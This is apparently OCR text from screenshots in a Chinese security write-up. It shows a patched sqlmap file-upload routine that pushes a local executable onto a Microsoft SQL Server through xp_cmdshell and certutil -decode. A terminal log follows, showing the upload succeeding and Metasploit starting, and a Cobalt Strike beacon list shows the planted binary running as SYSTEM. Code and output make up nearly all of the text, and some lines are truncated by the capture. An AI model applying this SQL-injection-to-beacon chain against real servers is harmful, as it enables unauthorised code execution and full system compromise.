 376 "certutil -f -decode %s \"%s\"" % (randFile, remoteFile),
377 "del /F /Q %s" % randFile
378 )
379 print('=============CERTUTIEXE==========')
380 print(commands)
381 self.execCmd(" & ".join(command for command in commands))
382
383 def stackedWriteFile(self, localFile, remoteFile, fileType, force
384 # NOTE: this is needed here because we use xp_cmdshell extend
385 # procedure to write a file on the back-end Microsoft SQL Ser
386 # file system
387 self.initEnv()
388
389 self.getRemoteTempPath()
390
391 tmpPath = posixToNtSlashes(conf.tmpPath)
392 remoteFile = posixToNtSlashes(remoteFile)
393 localFile = "/Users/lnx/Desktop/test.exe"
394 with open(localFile, "rb") as f:
395 localFileContent = f.read()
396
397 self._stackedWriteFilePS(tmpPath, localFileContent, remoteFil
lnx@jlh: ~/Desktop/1.4.4/bin
⌥⌘1
[15:36:00] [INFO] retrieved: ''
[15:36:00] [WARNING] it looks like the file has not been written (usually occurs
if the DBMS process user has no write privileges in the destination path)
do you want to try to upload the file with the built-in certutil.exe technique?
[Y/n]
[15:36:01] [INFO] using certutil.exe to write the binary file content to file 'C
:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\tmpsezyhz.exe', please wa
it..
=============CERTUTIEXE==========
(u'cd "C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\MSSQL\\LOG"', u'certuti
l -f -decode tmpfuqpi.txt "C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\MSS
QL\\LOG\\tmpsezyhz.exe"', 'del /F /Q tmpfuqpi.txt')
[15:36:02] [INFO] the local file '/Users/lnx/Desktop/test.exe' and the remote fi
le 'C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\tmpsezyhz.exe' have
the same size (14336 B)
[15:36:02] [INFO] shellcodeexec successfully uploaded
[15:36:02] [INFO] running Metasploit Framework command line interface locally, p
lease wait..
[-] ***
[-] * Unable to load readline: cannot load such file -- readline
[-] * Falling back to RbReadLine
[-] ***
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal user computer note
192.168.90.14 192.168.90.14 SYSTEM * AXJC-CA471...
Event Log X Listeners X Beacon 192.168.90.14@3644 X
2604 2532 ctfmon.exe x86 0 AXJC-CA47104053\Administrator
2652 2640 conime.exe x64 0 AXJC-CA47104053\Administrator
2672 2360 phpStudy.exe x86 0 AXJC-CA47104053\Administrator
3200 644 wmiprvse.exe x64 0 NT AUTHORITY\SYSTEM
3644 3832 tmpsezyhz.exe x86 0 NT AUTHORITY\SYSTEM
3832 1232 cmd.exe x64 0 NT AUTHORITY\SYSTEM
宽字节安全